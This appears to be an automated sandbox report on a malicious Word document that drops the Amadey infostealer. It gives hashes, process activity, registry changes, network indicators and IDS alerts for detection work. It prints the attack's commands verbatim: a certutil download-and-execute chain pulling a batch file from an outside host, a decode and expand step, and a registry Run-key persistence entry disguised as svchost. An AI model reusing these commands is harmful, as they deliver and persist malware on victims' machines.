| File name: | 33eeaf2f78e05a4911cf57c7ec52edf1ee48c308b58ce2ba46b0a3ee905bdfc7.doc |
| Full analysis: | https://app.any.run/tasks/5972326d-bf52-43df-ab39-1ba5ded1dcd2 |
| Verdict: | Malicious activity |
| Threats: | Amadey is a formidable Windows infostealer threat, characterized by its persistence mechanisms, modular design, and ability to execute various malicious tasks. |
| Analysis date: | May 15, 2019, 07:13:16 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |

| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.2, Code page: 949, Author: User, Template: Normal.dotm, Last Saved By: BlueSky, Revision Number: 35, Name of Creating Application: Microsoft Office Word, Total Editing Time: 01:00:00, Create Time/Date: Fri Apr 26 10:38:00 2019, Last Saved Time/Date: Mon May 13 06:25:00 2019, Number of Pages: 1, Number of Words: 0, Number of Characters: 1, Security: 0 |
| MD5: | C0C007CE1A2D9FB8420C421D419F9F87 |
| SHA1: | 186BAABDA13AD1A97D58C563C7671301ADD1A4DB |
| SHA256: | 33EEAF2F78E05A4911CF57C7EC52EDF1EE48C308B58CE2BA46B0A3EE905BDFC7 |
| SSDEEP: | 6144:Twlh7UWFVWld6gAHSiJa8dqgSKCFsBTxKkV8QcQZtRGj1tfW:shAWF+S1YQqNxsBTxz8QcQZtRGj18 |
MALICIOUS
Starts CMD.EXE for commands execution
- WINWORD.EXE (PID: 2412)
Unusual execution from Microsoft Office
- WINWORD.EXE (PID: 2412)
Application was dropped or rewritten from another process
- ct.exe (PID: 2628)
- ct.exe (PID: 2736)
- ct.exe (PID: 2472)
- victory.exe (PID: 2704)
- victory.exe (PID: 2376)
Changes the autorun value in the registry
- reg.exe (PID: 2356)
AMADEY was detected
- victory.exe (PID: 2376)
Connects to CnC server
- victory.exe (PID: 2376)
SUSPICIOUS
Executable content was dropped or overwritten
- cmd.exe (PID: 3772)
- expand.exe (PID: 3416)
Uses REG.EXE to modify Windows registry
- cmd.exe (PID: 3772)
Application launched itself
- victory.exe (PID: 2704)
INFO
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 2940)
- WINWORD.EXE (PID: 2412)
Creates files in the user directory
- WINWORD.EXE (PID: 2940)
Dropped object may contain Bitcoin addresses
- ct.exe (PID: 2736)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (54.2) |
|---|---|---|
| .doc | | | Microsoft Word document (old ver.) (32.2) |
EXIF
FlashPix
| Title: | - |
|---|---|
| Subject: | - |
| Author: | User |
| Keywords: | - |
| Comments: | - |
| Template: | Normal.dotm |
| LastModifiedBy: | BlueSky |
| RevisionNumber: | 35 |
| Software: | Microsoft Office Word |
| TotalEditTime: | 1.0 hours |
| CreateDate: | 2019:04:26 09:38:00 |
| ModifyDate: | 2019:05:13 05:25:00 |
| Pages: | 1 |
| Words: | - |
| Characters: | 1 |
| Security: | None |
| CodePage: | Windows Korean (Unified Hangul Code) |
| Company: | - |
| Lines: | 1 |
| Paragraphs: | 1 |
| CharCountWithSpaces: | 1 |
| AppVersion: | 15 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | |
| HeadingPairs: |
|
| CompObjUserTypeLen: | 28 |
| CompObjUserType: | Microsoft Word 97-2003 ???? |
Total processes
43
Monitored processes
10
Malicious processes
4
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 2356 | reg add "HKCU\Software\Microsoft\Windows\CurrentVersion\Run" /v svchost /t REG_SZ /d "C:\Users\Public\Documents\victory.exe" /f | C:\Windows\system32\reg.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Registry Console Tool Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2376 | "C:\Users\Public\Documents\victory.exe" | C:\Users\Public\Documents\victory.exe | victory.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 2412 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /Automation -Embedding | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | svchost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 2472 | ct -decode -f 3.txt setup.cab | C:\Users\admin\AppData\Local\Temp\ct.exe | — | cmd.exe | |||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 2628 | ct -urlcache -split -f http://tgbabcrfv.1apps.com/1.txt | C:\Users\admin\AppData\Local\Temp\ct.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: CertUtil.exe Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2704 | C:\Users\Public\Documents\victory.exe | C:\Users\Public\Documents\victory.exe | — | cmd.exe | |||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 2736 | ct -urlcache -split -f "http://tgbabcrfv.1apps.com/3.txt" | C:\Users\admin\AppData\Local\Temp\ct.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: CertUtil.exe Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2940 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\33eeaf2f78e05a4911cf57c7ec52edf1ee48c308b58ce2ba46b0a3ee905bdfc7.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 3416 | expand setup.cab -F:* C:\Users\admin\AppData\Local\Temp | C:\Windows\system32\expand.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: LZ Expansion Utility Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3772 | C:\Windows\system32\cmd.exe /q /c copy /Y %windir%\System32\certutil.exe %TEMP%\ct.exe && cd /d %TEMP% && ct -urlcache -split -f http://tgbabcrfv.1apps.com/1.txt && cd /d %TEMP% && ren 1.txt 1.bat && del /f /q 1.txt && 1.bat | C:\Windows\system32\cmd.exe | WINWORD.EXE | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 1 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
Total events
1 925
Read events
1 544
Write events
371
Delete events
10
Modification events
| (PID) Process: | (2940) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | /j |
Value: 2F6A20007C0B0000010000000000000000000000 | |||
| (PID) Process: | (2940) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (2940) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: On | |||
| (PID) Process: | (2940) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | WORDFiles |
Value: 1320091678 | |||
| (PID) Process: | (2940) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1320091800 | |||
| (PID) Process: | (2940) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1320091801 | |||
| (PID) Process: | (2940) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word |
| Operation: | write | Name: | MTTT |
Value: 7C0B0000825ABEB3ED0AD50100000000 | |||
| (PID) Process: | (2940) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | {j |
Value: 7B6A20007C0B000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (2940) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | delete value | Name: | {j |
Value: 7B6A20007C0B000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (2940) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
Executable files
3
Suspicious files
3
Text files
7
Unknown types
3
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2940 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVREA20.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2940 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~DFD15002A01E01F461.TMP | — | |
MD5:— | SHA256:— | |||
| 2940 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~DF5AD41CF053B4A213.TMP | — | |
MD5:— | SHA256:— | |||
| 2412 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVRF396.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2412 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~DFA8A57FF71553501B.TMP | — | |
MD5:— | SHA256:— | |||
| 2412 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~DFA61096EB9B356887.TMP | — | |
MD5:— | SHA256:— | |||
| 2940 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~DFF3DCF6431B688B1B.TMP | — | |
MD5:— | SHA256:— | |||
| 2940 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Word\~WRS{F26BBDD6-644C-4DB8-AF83-F352B857D5C4}.tmp | — | |
MD5:— | SHA256:— | |||
| 2940 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Word\~WRF{04FCAB70-F6F3-43EE-9E52-BD42F876C3F0}.tmp | — | |
MD5:— | SHA256:— | |||
| 2628 | ct.exe | C:\Users\admin\AppData\Local\Temp\1.txt | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
10
TCP/UDP connections
10
DNS requests
3
Threats
24
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
2940 | WINWORD.EXE | GET | 200 | 188.241.39.220:80 | http://fighiting1013.org/2/modif8.doc | GB | document | 51.5 Kb | malicious |
2628 | ct.exe | GET | 200 | 88.99.13.69:80 | http://tgbabcrfv.1apps.com/1.txt | DE | text | 340 b | malicious |
2628 | ct.exe | GET | 200 | 88.99.13.69:80 | http://tgbabcrfv.1apps.com/1.txt | DE | text | 340 b | malicious |
2736 | ct.exe | GET | 200 | 88.99.13.69:80 | http://tgbabcrfv.1apps.com/3.txt | DE | text | 1.08 Mb | malicious |
2736 | ct.exe | GET | 200 | 88.99.13.69:80 | http://tgbabcrfv.1apps.com/3.txt | DE | text | 1.08 Mb | malicious |
2376 | victory.exe | POST | 200 | 104.243.41.186:80 | http://charley-online.com/back/2019/index.php | US | text | 6 b | malicious |
2376 | victory.exe | POST | 200 | 104.243.41.186:80 | http://charley-online.com/back/2019/index.php | US | text | 6 b | malicious |
2376 | victory.exe | POST | 200 | 104.243.41.186:80 | http://charley-online.com/back/2019/index.php | US | text | 6 b | malicious |
2376 | victory.exe | POST | 200 | 104.243.41.186:80 | http://charley-online.com/back/2019/index.php | US | text | 6 b | malicious |
2376 | victory.exe | POST | 200 | 104.243.41.186:80 | http://charley-online.com/back/2019/index.php | US | text | 6 b | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2940 | WINWORD.EXE | 188.241.39.220:80 | fighiting1013.org | Hydra Communications Ltd | GB | malicious |
2628 | ct.exe | 88.99.13.69:80 | tgbabcrfv.1apps.com | Hetzner Online GmbH | DE | malicious |
2736 | ct.exe | 88.99.13.69:80 | tgbabcrfv.1apps.com | Hetzner Online GmbH | DE | malicious |
2376 | victory.exe | 104.243.41.186:80 | charley-online.com | Choopa, LLC | US | suspicious |
— | — | 104.243.41.186:80 | charley-online.com | Choopa, LLC | US | suspicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
fighiting1013.org |
| malicious |
tgbabcrfv.1apps.com |
| malicious |
charley-online.com |
| malicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2940 | WINWORD.EXE | Misc activity | SUSPICIOUS [PTsecurity] Download DOC file with VBAScript |
2940 | WINWORD.EXE | Potentially Bad Traffic | ET WEB_CLIENT SUSPICIOUS Possible Office Doc with Embedded VBA Project (Wide) |
2628 | ct.exe | Misc activity | SUSPICIOUS [PTsecurity] Observed MS Certutil User-Agent in HTTP Request |
2736 | ct.exe | Misc activity | ET INFO Certificate with Unknown Content M1 |
2736 | ct.exe | Misc activity | SUSPICIOUS [PTsecurity] Observed MS Certutil User-Agent in HTTP Request |
2736 | ct.exe | Misc activity | ET INFO Certificate with Unknown Content M1 |
2376 | victory.exe | A Network Trojan was detected | MALWARE [PTsecurity] Trojan.Win32.Amadey |
2376 | victory.exe | A Network Trojan was detected | MALWARE [PTsecurity] Trojan.Win32.Amadey |
2376 | victory.exe | A Network Trojan was detected | MALWARE [PTsecurity] Trojan.Win32.Amadey |
2376 | victory.exe | A Network Trojan was detected | MALWARE [PTsecurity] Trojan.Win32.Amadey |
8 ETPRO signatures available at the full report